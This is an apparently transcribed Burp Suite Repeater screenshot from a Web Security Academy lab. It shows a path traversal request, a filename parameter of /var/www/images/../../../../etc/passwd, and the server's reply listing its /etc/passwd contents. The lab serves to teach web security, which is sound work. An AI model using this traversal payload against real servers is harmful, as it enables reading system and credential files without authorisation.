 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
12 × +
Send Cancel < > Target: https://0a8b00eb034511f58240abab00df00cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0a8b00eb034511f58240abab00df00cf.web-security-academy.net
3 Cookie: session=Q7cOulPMAd3JIe6LXIvACrzUoHbBDVF7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b00eb034511f58240abab00df00cf.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Inspector
Notes